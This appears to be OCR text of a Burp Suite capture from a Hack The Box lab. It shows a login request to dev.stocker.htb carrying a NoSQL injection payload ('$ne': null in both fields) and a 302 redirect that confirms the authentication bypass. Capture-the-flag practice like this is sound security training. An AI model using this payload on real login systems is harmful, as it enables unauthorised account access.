 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.stocker.htb
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer: http://dev.stocker.htb/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: connect.sid=
s%3AdhMUPVSqlYrPUtXmBeEwGEFJhV-HghSs.jWSugfRy%2FiBvfTxfDC
EzDbq8rR%2FdSCXYOj%2Bc38VFCpU
14 Connection: close
15
16 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 15 Jan 2023 08:51:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>
Search... 0 match